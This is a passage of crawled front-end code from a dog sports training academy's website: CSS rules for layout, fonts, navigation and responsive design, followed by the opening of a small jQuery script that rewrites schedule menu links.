    line-height: 21px;

}

body.prereq a.instructor-link, body.schedule .instructor-link {

    font-size: 16px;

    text-decoration: underline;

}
body.prereq a.instructor-link { color: #00a0e4; font-weight: bold; }
body.prereq span.category { color: #c3bdbd; }
body.prereq h3.row-instructor, h3.row-instructor { line-height: 100%; margin: 0; font-weight: bold; font-size: 1em; }
body.prereq .date-container { width: 20%; }
body.prereq .middle-row-column { width: 65%; }
body.schedule .category, body.prereq .category {

    font-size: 16px;

}

body.single-course .tab-content>.tab-pane {

    display: block;

}

body.single-course #testimonials {

    background: none;

    color: #333;

    text-align: center;



}

body.single-course #testimonials .whitebg-section.testimonials h2{

    color: #00a79d;

    font-size:inherit;

    padding-bottom: 20px;

    text-align: left;

}

body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title {

    color: #00a79d;

    font-size:2.25em;

    padding-bottom: 20px;

    text-align: left;

}
#eb .eb-post p, #eb .eb-entry p, #eb .eb-post li, #eb .eb-entry li { line-height: 120%; }
body.single-course dl.article-info.muted {

    display: none;

}

body.single-course div#course-details > h2.rl_tabs-title.nn_tabs-title:nth-of-type(1), 

body.single-course .item-page.single-course > div > p:nth-of-type(1){

	display:none;

}
body.single-course .whitebg-section.sample-lecture, body.single-course .whitebg-section.syllabus, 
body.single-course .whitebg-section.prerequisites-supplies, body.single-course .whitebg-section.testimonials {
    padding-bottom: 120px;
}
body.single-course .whitebg-section.sample-lecture .inner, body.single-course .whitebg-section.syllabus .inner, body.single-course .whitebg-section.prerequisites-supplies .inner, 
body.single-course .whitebg-section.testimonials .inner {
    height: 140px;

}
.library div[itemprop="articleBody"] iframe, .courses div[itemprop="articleBody"] iframe {
    height: 400px;
}
/*added nov 17*/
#footer-bg {
    z-index: 99;
    position: relative;
}
.default div#wk-gridf58 {
    margin-left: 0;
}
a.more-item-student,a.more-item-learning {
    display: none;
}
.spaced:before {
    margin-left: 5px;
}
/*lectures+courses video fix*/
body.library iframe, body.courses iframe{
    border: 0;
    height: 100%;
    width: 95%;
    min-height: 550px;
	margin:0 auto;
	}

button#classroom-btn a {
    color: white;
}
/*img fix home*/
#resources {
    background-position: 82% 50%, center bottom;
}
@media only screen and (max-width: 1200px) and (min-width: 980px){
#resources {
    background-position: 125% 50%;
}
}
@media only screen and (min-width: 1201px) and (max-width: 1400px){
#resources {
    background-position: 109% 50%;
}
}
@media only screen and (min-width: 1401px) and (max-width: 1599px){
#resources {
    background-position: 98% 50%;
}
}
/*overrides for akeeba subs form containing !important*/
#akeebasubs select {
    width: 100%!important;
}
/*mobile fixes*/
@media (max-width: 767px){
.navbar-fixed-bottom, .navbar-fixed-top {
    position: relative;
}
.loggedin #myNavbar ul.nav-child.unstyled.small {
    position: relative; /*temp fix not ideal*/
    margin-left: 35%; 
    z-index: 9;
}
.loggedin #myNavbar .log-in {
    margin-left: calc(35% + 15px);
}
}
@media (max-width: 600px){
.home, .inner-banner {
    margin-top: 0;
}
}
/*fix ratio images explorehome*/
.row.gallery .gallery-item img {
    object-fit: cover;
    object-position: 50% 9%;
}
/*logged in*/
label.hasPopover,label.hasTooltip 		 {
    display: inline-block !important;
}
div#com-content-formContent .chzn-container {
    min-width: 600px!important;
}
div#com-content-formContent .chzn-container.chzn-with-drop .chzn-drop{
	height:100%;
}
/*schedule fix*/
.schedule h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule h2.rl_tabs-title.nn_tabs-title {
    display: none;
}
.schedule.class h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule.class h2.rl_tabs-title.nn_tabs-title, body.class .rl_tabs>.tab-content>.tab-pane .rl_tabs-title {
    display: block;
}
.tab-content > .anchorcontainer {
    display: none;
}
.tab-content > .anchorcontainer.active {
    display: block;
}
.category-listlibrary .content-categorylibrary > h1 {
    display: none;
}
/*lectures - courses */
.courses .col-sm-12.col-lg-12.content .item-page {
    padding: 50px 100px;
}
/*hide search on topics*/
.kunena-topic-item .search {
    display: none;
}
/*+ people*/
body.instructors-ppl .uk-panel.uk-overlay-hover:after {
    content: "+";
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #00a69d;
    font-size: 24px;
}
h1.alert.alert-info {    width: auto;    display: inline-block;}
body.courses:not(.lect) .pager, body.self-study .pager, body.instructors .pager, body.prereq .pager { display: none; }
body.self-study .content { background: none !important; border: none; }
body #kunena.layout .search { float: right; }
.item-pagelibrary {
    padding: 0 100px;
}

@media only screen and (max-width:479px){
	
	#copy { text-align: center; }
	.mobileswitch { display: block; }
	.courses .col-sm-12.col-lg-12.content .item-page, .item-pagelibrary { padding: 0; }
	
}

div.clearfix { padding: 0; margin: 0;  line-height: 0; } /*removed height due to broken kunena JN */
body #kunena.layout .kfrontend .section { margin: 0; }
#kunena nav.hidden-xs { float: right; }
.welcome .pager.pagenav, body:not(.courses) .pager.pagenav, body:not(.lect) .pager.pagenav{display:none;}
 body.library .pager.pagenav{display:block;}
/*home android fix*/
@media (max-width:768px){
.home .row.gallery {
    max-width: 100%;
}
/* by discipline android fix -- bad css on custom3 */ 
.default .uk-overlay {
    margin-left: 0;
}
.default .uk-width-small-1-5 {
    width: 100%;
}
}
/*fix lectures size - inline css override*/
body.courses.lect .item-page p, body.courses.lect .item-page p * {
    font-size: 17px!important;
    line-height: 24px!important;
    font-family: 'Lato', sans-serif!important;
}
/*fix menu css*/
ul li.item-382:hover ul.nav-child.unstyled.small{
  visibility: visible!important;
  opacity: 1!important;
}
dd.nolist {
    padding-left: 30px;
}
body.schedule.class .tab-pane.rl_tabs-pane.nn_tabs-pane.red {
    display: block;
}
.schedule  h2.rally-freestyle:before{
  content: url("/images/fdsa/icon_behavior.png")
}
.uk-border-circle {
    border-radius: 5%;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/redesign-style.css?2025-11-01-18:45:58
body_size: 4808
content:
/* Redesign Style Created on Wed 24 Nov 2021*/

@font-face {
    font-family: 'TisaSansPro';
    src: url('../fonts/TisaSansPro.eot');
    src: url('../fonts/TisaSansPro.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro.woff2') format('woff2'),
        url('../fonts/TisaSansPro.woff') format('woff'),
        url('../fonts/TisaSansPro.ttf') format('truetype'),
        url('../fonts/TisaSansPro.svg#TisaSansPro') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Bold';
    src: url('../fonts/TisaSansPro-Bold.eot');
    src: url('../fonts/TisaSansPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Bold.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Bold.woff') format('woff'),
        url('../fonts/TisaSansPro-Bold.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Bold.svg#TisaSansPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Extrabold';
    src: url('../fonts/TisaSansPro-Extrabold.eot');
    src: url('../fonts/TisaSansPro-Extrabold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Extrabold.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Extrabold.woff') format('woff'),
        url('../fonts/TisaSansPro-Extrabold.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Extrabold.svg#TisaSansPro-Extrabold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Medium';
    src: url('../fonts/TisaSansPro-Medium.eot');
    src: url('../fonts/TisaSansPro-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Medium.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Medium.woff') format('woff'),
        url('../fonts/TisaSansPro-Medium.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Medium.svg#TisaSansPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'latobold';
    src: url('../fonts/lato-bold-webfont.eot');
    src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/lato-bold-webfont.woff2') format('woff2'),
         url('../fonts/lato-bold-webfont.woff') format('woff'),
         url('../fonts/lato-bold-webfont.ttf') format('truetype'),
         url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

.container-fluid,
#services {
    padding-right: 75px;
    padding-left: 75px;
    margin-right: auto;
    margin-left: auto;
}

.home {
    margin-top: 0;
}

.navbar-top .search {
    float: right;
}

#banner {
    height: 471px;
    background-image: url(../images/fdsa-banner-redesign.jpeg);
    background-size: cover;
}

#classes .row .gallery-item {
    width: 25%;
}

.header {
    border-bottom: none;
}

.navbar-top .navbar-brand {
    display: block;
    height: auto;
    float: none;
    padding-top: 16px;
    padding-left: 75px;
    padding-bottom: 16px;
}

.navbar-bottom .header {
    background-color: #12a89d;
  min-height: 50px;
}

#myNavbar,
#myNavbarTop {
    padding-right: 0;
    padding-left: 0;
}

.login-only li.item-382 {
    position: relative;
    height: 93px;
}

.login-only li a.log-in {
    padding-right: 101px!important;
    padding-left: 101px!important;
    display: block;
    height: 100%;
    line-height: 55px;
    text-transform: uppercase;
    font-size: 20px!important;
    background: #8658a3!important;
    font-family: 'TisaSansPro-Bold';
        -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.login-only li a.log-in:hover,
.login-only li a.log-in:focus {
    text-decoration: none;
    background: #653c85!important;
}

.element-invisible {
    display: none;
}

.new-search form {
    border-bottom: 2px solid #fff;
    margin-right: 55px;
    margin-left: 85px;
    margin-top: 41px;
}

.new-search #mod-search-searchword1102 {
    padding-top: 5px;
    padding-bottom: 5px;
    min-width: 281px;
    border: none;
    background: #241f20;
    color: #e2e2e2;
    font-size: 20px;
    font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102:focus-visible { outline: none }

.new-search #mod-search-searchword1102:focus {
    border-color: #8658a3;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(134 88 163);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(134 88 163);
}

.new-search #mod-search-searchword1102::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1; /* Firefox */
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102::-ms-input-placeholder { /* Microsoft Edge */
  color: #fff;
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-top-nav {
    margin-top: 16px;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'TisaSansPro-Extrabold';
}

.new-top-nav li a {
    padding-right: 30px!important;
    padding-left: 30px!important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

/*.new-top-nav li:last-child a {*/
/*    padding-right: 0!important;*/
/*}*/

#myNavbarTop ul.nav.menu {
    float: right;
}

#myNavbarTop ul.nav.menu a {
    color: white;
}

#myNavbarTop .log-in {
    margin-left: 15px;
    font-size: 16px;
    border: none;
    /* border-radius: 5px; */
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(
90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(
0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 20px;
}

#myNavbarTop .new-top-nav li a:hover,
#myNavbarTop .new-top-nav li a:focus {
    color: #12a89d;
    text-decoration: none;
}

.new-top-right-menu {
    float: left!important;
}

.new-top-right-menu li a {
    padding: 11px 20px!important;
    font-family: 'TisaSansPro-Medium';
    font-size: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    border-bottom: 5px solid transparent;
    padding-bottom: 6px!important;
}

.new-top-right-menu li:first-child a {
    padding-left: 0!important;
}


.new-top-right-menu li a:hover,
.new-top-right-menu li a:focus {
    text-decoration: none;
    border-bottom: 5px solid #fff;
}

.social-icons {
    float: right;
    margin-top: 13px;
    margin-bottom: 0;
}

.social-icons li {
    display: inline-block;
    margin-right: 15px;
}

.social-icons li:last-child {
    margin-right: 0;
}

.social-icons li a img {
    transition: transform .2s;
}

.social-icons li a img:hover {
    transform: scale(1.1);
}

.banner-caption {
    max-width: 821px;
    padding: 39px 51px;
    margin-top: 109px;
    background: rgba(0,0,0,.5);
    text-align: center;
}

.banner-caption h2 {
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    font-family: 'latobold';
    font-size: 50px;
}

.banner-caption p:before {
    content : url(../images/white-line.png);
    display: block;
    line-height: 2px;
    margin-top: 5px;
    margin-bottom: 11px;
}

.banner-caption p {
    margin: 0;
    font-family: 'latobold';
    font-size: 30px;
    color: #fff;
}

#banner-border {
    box-shadow: none;
    height: 4px;
    background-color: #12a89d;
}

#services .container {
    position: relative;
}

.what-we-offer-boxes {
    position: absolute!important;
    top: /*-100px*-65px*/-90px!important;
    left: auto!important;
}

.what-we-offer-boxes .what-we-offer-boxes {
    position: relative!important;
    top: 0!important;
}

.what-we-offer-boxes .box-wrap {
    background: #fff;
    -webkit-box-shadow: 0px 0px 8px 0px rgb(102 102 102);
    -moz-box-shadow: 0px 0px 8px 0px rgba(102,102,102,1);
    box-shadow: 0px 0px 8px 0px rgb(102 102 102);
    border-radius: 8px;
    /*padding: 25px 31px;*/
    padding: 11px;
    text-align: center;
    position: relative;
    min-height: 181px;
}

.what-we-offer-boxes .box-wrap img {
    margin: auto;
    position: absolute;
    top: 0;
    left: -13px;
    bottom: 0;
}

.what-we-offer-boxes .box-wrap h5 {
    font-family: 'latobold';
    font-size: 27px;
}

.what-we-offer-boxes .box-wrap .dog-icon {
    width: 169px;
    bottom: 0;
    top: auto;
    margin: 0 auto;
    right: 0;
    left: 0;
}

#services .what-we-offer-boxes .box-wrap p {
    font-family: 'latobold';
    font-size: 20px;
    color: #111;
}

#services .what-we-offer-boxes .col-md-3 {
    padding-right: 10px;
}

.box-wrap-1 {
    border-left: 14px solid #18a89e;
}

.box-wrap-1 h5 {
    color: #18a89e;
}

.box-wrap-2 {
    border-left: 14px solid #1793cf;
}

.box-wrap-2 h5 {
    color: #1793cf;
}

.box-wrap-3 {
    border-left: 14px solid #8658a3;
}

.box-wrap-3 h5 {
    color: #8658a3;
}

.box-wrap-4 {
    border-left: 14px solid #231f20;
}

.box-wrap-4 h5 {
    color: #231f20;
}

.home #services .main-header {
    margin-top: 120px;
    font-family: 'latobold';
    font-size: 40px;
    color: #12a89d;
}

#value,
#convenient {
    border: none;
}

.service-box-wrap {
    min-height: 252px;
    padding: 45px 0;
    overflow: hidden;
    background: #fff;
    border-radius: 6px;
}

.service-box-wrap .services-header {
    margin-top: 0;
    margin-bottom: 11px;
    font-family: 'latobold';
    color: #010101;
    font-size: 20px!important;
}

#services p {
    margin-bottom: 15px;
    color: #010101;
    font-size: 20px;
}

.service-btn {
    display: inline-block;
    padding: 14px 31px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'latobold';
    font-size: 20px;
    background: #18a89e;
    border-radius: 29px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.learning-box .service-btn,
.value-box .service-btn {
    background: #8869ac;
}

.community-box .service-btn,
.instructors-box .service-btn {
    background: #4a9fd2;
}

.service-btn:hover,
.service-btn:focus {
    color: #fff;
    text-decoration: none;
    background: #010101;
}

#services .no-mb { margin-bottom: 0; }

#resources-border {
    height: 5px;
    background-color: #00A79D;
}

#second-row,
#third-row {
    padding-top: 30px;
}

#services {
    padding-bottom: 95px;
}

#classes h2 {
    margin-top: 55px;
    margin-bottom: 45px;
    font-family: 'latobold';
    font-size: 40px;
    color: #18a89e;
}

.gallery-item {
    margin-bottom: 30px;
}

.container-fluid#classes {
    padding-right: 125px;
    padding-left: 125px;
}

.container-fluid#classes .container {
    width: auto!important;
}

#classes .row .gallery-item img {
    width: 100%;
}

.gallery-item-inner {
    position: relative;
}

#more-classes #classroom-btn {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 85px;
    padding: 0;
    font-family: 'latobold';
    font-size: 20px;
}

#more-classes #classroom-btn a {
  display: block;
  padding: 15px 20px;
}

#more-classes #classroom-btn a:hover {
    text-decoration: none;
}

#more-classes #classroom-btn:hover,
#more-classes #classroom-btn:focus {
    background: #8f54bc;
}

#banner2 {
    padding-top: 95px;
    padding-bottom: 81px;
    background: url(../images/banner-2-new.jpeg) top center no-repeat;
    background-size: cover;
}

#banner2 h2 {
    padding: 0;
    margin-bottom: 35px;
    font-family: 'latobold';
    font-size: 50px;
    text-transform: uppercase;
    line-height: 55px;
}

#banner2 p { margin: 0; }

#classroom-btn {
    min-width: 320px;
    margin-bottom: 0;
    padding: 15px 20px;
    font-family: 'latobold';
    font-size: 20px;
}

#classroom-btn a:hover {
    text-decoration: none;
}

#classroom-btn:hover,
#classroom-btn:focus {
    background: #8f54bc;
}

#read-more {
    padding: 41px 0;
    background: #18a89e;
}

#read-more p {
    margin-bottom: 0;
}

#read-more a {
    display: inline-block;
    font-family: 'latobold';
    font-size: 50px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#read-more a:hover,
#read-more a:focus {
    text-decoration: none;
    letter-spacing: 2px;
}

#read-more a img {
    position: relative;
    top: -5px;
    right: -11px;
}

#testimonials {
    padding-top: 65px;
    padding-bottom: 65px;
}

#informed {
    position: relative;
    display: block;
    padding: 35px 25px;
    border: none;
    border-left: 16px solid #18a89e;
    border-radius: 8px;
}

#informed img {
    margin: auto;
    position: absolute;
    top: 0;
    left: -15px;
    bottom: 0;
}

#informed p {
    font-family: 'latobold';
    font-size: 25px;
    color: #010101;
}

#informed .blue-link {
    color: #010101;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#informed .blue-link:hover,
#informed .blue-link:focus {
    color: #00a0e4;
    text-decoration: none;
}

#informed #loop {
    font-family: 'latobold';
    font-size: 40px!important;
    color: #18a89e!important;
}

#footer-bg {
    padding: 50px;
}

#footer-list li.deeper.parent>a, 
#footer-list .separator {
    font-family: 'latobold';
    font-size: 20px;
}

#footer-list ul.nav-child li a {
    font-size: 18px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#footer-list ul.nav-child li a:hover,
#footer-list ul.nav-child li a:focus {
    text-decoration: none;
}

@media (min-width: 992px) {
    #footer-list li.deeper.parent {
        width: 16.66666667%;
    }
}

#copy,
#copy a {
    padding-top: 0;
    margin-bottom: 0;
    font-family: 'latobold';
    font-size: 20px;
    color: #fff;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#copy a span {
    text-decoration: none!important;
}

#copy a:hover,
#copy a:focus {
    color: #00a0e4;
    text-decoration: none;
}

#connect img {
    margin-right: 15px;
}

#connect a:hover,
#connect a:focus {
    text-decoration: none;
}

#connect a img {
     transition: transform .2s;
}

#connect a img:hover {
    transform: scale(1.1);
}

.helloscript p {
    margin-bottom: 0;
}

.row {
    margin-right: 0;
    margin-left: 0;
}

#posr {
    position: relative;
}

.nav .open>a, 
.nav .open>a:focus, 
.nav .open>a:hover {
    background-color: #42a89d;
    border-color: #fff;
}

.dropdown a:after {
    content: url(../images/dropdown-icon.png);
    margin-left: 9px;
    top: -2px;
    position: relative;
}

.dropdown-menu a:after {
    display: none;
}

.dropdown-menu {
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    color: #fff;
}

.dropdown-menu li a {
    padding-left: 0!important;
}

.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>a:hover {
    background-color: #42a89d;
}

#myNavbar ul.nav-child.unstyled.small li a {
    color: #fff!important;
    font-family: 'TisaSansPro';
    font-size: 18px;
    border-bottom: none;
    padding-bottom: 11px!important;
}

#myNavbar ul.nav-child.unstyled.small li {
    background: #42a89d;
    border: 1px solid #42a89d;
    border-bottom: 1px solid #3e9d92;
    padding-top: 0;
    padding-bottom: 0;
}

.inner-menu {
    top: 195px;
}

.inner-banner {
    margin-top: 0;
}

@media(min-width: 992px) {
#myNavbarTop ul.nav-child.unstyled.small {
visibility: hidden;
position: absolute;
list-style-type: none;
padding-left: 15px;
z-index: 2;
opacity:0;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 300ms, visibility 300ms;
}
}

#myNavbarTop ul.nav-child.unstyled.small li {
    background: rgba(255,255,255, 0.9);
    width: 100%;
    display: inline-block;
    padding: 5px 20px;
    border: 1px solid #cccccc;
    border-bottom-width: 0;
}

#myNavbarTop ul.nav-child.unstyled.small li a {
    color: #241f20 !important;
    display: block;
}

.dropdown .caret {
    margin-left: 5px;
    border-top: 9px dashed;
    border-top: 4px solid\9;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    top: -2px;
    position: relative;
}

/*.box-wrap-1 {
    background-image: url(../images/dog-1.png) top center no-repeat;
}

.box-wrap-2 {
    background-image: url(../images/dog-2.png) top center no-repeat;
}

.box-wrap-3 {
    background-image: url(../images/dog-3.png) top center no-repeat;
}

.box-wrap-4 {
    background-image: url(../images/dog-4.png) top center no-repeat;
}*/

/*.loggedin .hidden-when-loggedin,
.loggedin.courses .hidden-when-loggedin,
.loggedin.lectures .hidden-when-loggedin {
    display: none;
}*/

.what-we-offer-boxes a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
    background: #42a89d;
}

.mobile-menu-bottom {
  display: none;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
    background: #42a89d;
}

@media (max-width: 1500px) {
    .new-search form {
        margin-right: 25px;
        margin-left: 25px;
    }
    .new-top-nav li a {
        padding-right: 15px!important;
        padding-left: 15px!important;
        font-size: 16px;
    }
    .login-only li a.log-in {
        padding-right: 65px!important;
        padding-left: 65px!important;
    }
    .new-search #mod-search-searchword1102 {
        min-width: 231px;
    }
    .new-top-nav li:last-child a {
        padding-right: 16px!important;
    }
    .service-box-wrap {
        min-height: 281px;
    }
    .loggedin .new-top-right-menu li a {
        padding: 11px 8px!important;
        font-size: 16px;
    }
}

@media (max-width: 1330px) {
    .new-top-right-menu li a {
        padding: 11px 8px!important;
        font-size: 16px;
    }
}

@media (max-width: 1300px) {
    .service-btn {
        font-size: 16px;
    }
}

@media (max-width: 1200px) {
    .new-top-right-menu li a {
        font-size: 16px;
    }
    .new-top-nav,
    .social-icons {
        display: none;
    }
}

@media (max-width: 992px) {
  .login-only ul {
    padding-left: 0;
  }
  #myNavbarTop .log-in {
    margin-left: 0;
  }
  #myNavbarTop ul.nav.menu {
    float: none;
}
  .mobile-menu-bottom {
    display: block;
}
  .navbar-bottom { display: none; }

    .what-we-offer-boxes {
        position: relative!important;
        top: 0!important;
    }
    .what-we-offer-boxes .box-wrap {
        margin-top: 25px;
        margin-bottom: 25px;
    }
    .what-we-offer-boxes-wrap {
        background-image: url(../images/bubble-bg-dark.png);
    }
    .home #services .main-header {
        margin-top: 0;
    }
    .service-box-wrap {
        padding: 25px;
        margin-bottom: 25px;
        text-align: center;
    }
    .service-box-wrap .services-header {
        margin-top: 15px;
    }
    #second-row, #third-row {
        padding-top: 0;
    }
    #classes .row .gallery-item {
        width: 50%;
    }
    #more-classes #classroom-btn {
        margin-top: 0;
        margin-bottom: 15px;
    }
    #more-classes {
        margin-bottom: 50px;
    }
    #banner2 .col-sm-5 {
        width: 100%;
    }
    #banner2 h2 {
        background: rgba(0,0,0,0.5);
        padding: 25px;
        font-size: 39px;
        line-height: 45px;
    }
    #read-more a {
        font-size: 35px;
    }
    #informed #loop {
        font-size: 25px!important;
        vertical-align: baseline;
    }
    #footer-list li.deeper.parent {
        width: 33.33333333%;
        margin-bottom: 25px;
    }
    #services iframe {
        width: 100%;
    }
    #footer-list li.deeper.parent>a, 
    #footer-list .separator {
        padding: 0;
        font-weight: bold;
        color: white;
        font-size: 16px;
    }
    #footer-list .separator {
        display: inline-block;
        padding-top: 20px !important;
        padding-bottom: 15px !important;
        padding-right: 4px !important;
        padding-left: 4px !important;
    }
    /*.rs-link-to-desktop {
        display: none;
    }*/
    #myNavbarTop .new-top-nav {
        display: block;
        float: none!important;
        padding-left: 25px;
        margin-top: 9px;
        margin-bottom: 9px;
    }
  body.loggedin #myNavbarTop .new-top-nav {
    margin-top: 25px;
  }
  .login-only li.item-382 {
    display: block;
    height: auto;
}
    .new-top-nav li {
        display: block;
    }
    .new-search {
        display: none;
    }
    .login-only li a.log-in {
        padding-right: 23px!important;
        padding-left: 23px!important;
        height: auto;
        line-height: 29px;
        font-size: 16px!important;
        z-index: 9;
    }
    .navbar-top .navbar-brand {
        padding-left: 25px;
    }
    #myNavbarTop ul.nav.menu a {
        padding: 9px 15px;
    }
    .navbar-top .navbar-toggle {
        margin-right: 18px;
        margin-top: 15px;
    }
    .new-top-right-menu>li {
        display: block;
    }
    .new-top-right-menu li:first-child a {
        padding-left: 0!important;
    }
    .social-icons {
        display: none;
    }
    .navbar-bottom .header {
        padding-bottom: 0!important;
    }
    .new-top-right-menu li a {
        font-size: 16px;
    }
    #myNavbar ul.nav.menu a:active, 
    #myNavbar ul.nav.menu a:focus {
        color: #fff;
    }
}

@media (max-width: 768px) {
    #classes .row .gallery-item {
        width: 100%;
    }
    .container-fluid#classes {
        padding-right: 75px;
        padding-left: 75px;
    }
    .container-fluid, #services,
    .container-fluid#classes {
        padding-right: 15px;
        padding-left: 15px;
    }
    #classes .row .gallery-item img {
        height: 350px;
    }
    .home #services .main-header,
    #classes h2 {
        font-size: 29px;
        line-height: 39px;
    }
    #classroom-btn {
        min-width: 100%;
    }
    #banner2 h2 {
        margin-bottom: 15px;
        padding: 15px;
        font-size: 25px;
        line-height: 35px;
    }
    button#classroom-btn {
        font-size: 20px;
    }
    #banner2 {
        padding-top: 65px;
        padding-bottom: 65px;
    }
    #read-more a {
        font-size: 29px;
        line-height: 35px;
    }
    #read-more a img {
        display: none;
    }
    .what-we-offer-boxes .box-wrap h5 {
        font-size: 21px;
    }
    #services {
        padding-bottom: 55px;
    }
    #footer-list li.deeper.parent {
        width: 100%;
    }
    li.item-349.deeper.parent, 
    li.item-353.deeper.parent, 
    li.item-359.deeper.parent {
        margin-top: 0;
    }
    #footer-list .separator {
        padding: 0!important;
    }
    #footer-bg {
        padding: 50px 15px;
        text-align: center;
    }
    #connect {
        text-align: center;
    }
    #connect span {
        display: block;
        margin-bottom: 9px;
    }
    #copy {
        margin-bottom: 9px;
    }
    #footer-list li.deeper.parent {
        padding-left: 0; 
    }
    #read-more {
        padding: 25px;
    }
    .new-top-right-menu li:first-child a {
        padding-left: 15px!important;
    }
    .dropdown-menu li a {
        padding-left: 15px!important;
    }
}

/* Bootstrap 3 NavBar Collapse at 992px */

@media (max-width: 992px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

@media only screen and (max-width: 992px){
    /*.dropdown-menu{
        display: block;
        position: static;
        background-color:transparent;
        border:0 none;
        box-shadow:none;
        margin-top:0;
        position:static;
        width:100%;
    }*/
    .navbar-nav .dropdown-menu > li > a, 
    .navbar-nav .dropdown-menu .dropdown-header {
        padding:5px 15px 5px 25px;
    }
    .navbar-nav .dropdown-menu > li > a{
        line-height:20px;
    }
    .navbar-default .navbar-nav .dropdown-menu > li > a{    
        color:#777;
    }
}


#myNavbar ul.nav.menu a:active, 
#myNavbar ul.nav.menu a:focus {
    color: #fff;
}

.loggedin .new-top-nav li a {
    padding-right: 9px!important;
    padding-left: 9px!important;
}

@media(max-width: 1380px) {
  .loggedin .new-top-nav li a {
    font-size: 16px;
  }
  .login-only li a.log-in {
    padding-right: 25px!important;
    padding-left: 25px!important;
}
}

#sbox-window {
      z-index: 9999999!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/custom.js?2025-11-01-18:45:58
body_size: 2457
content:
/*Custom JS JN*/

function changemenu_anchorlinks(datelink) {
    //alert(datelink);
    jQuery(".schedule .menu.none li").each(function(){
        var splitt = jQuery(this).children("a").attr('href').split("#");
       // alert(splitt[0]);
    if(splitt[0]=="")
    {
        var splitt2 = splitt[1].split("_");
        jQuery(this).children("a").attr('href',"#"+splitt2[0]+"_"+datelink);
    }
    });
}

jQuery(document).ready(function($){
    
    var url = location.pathname;

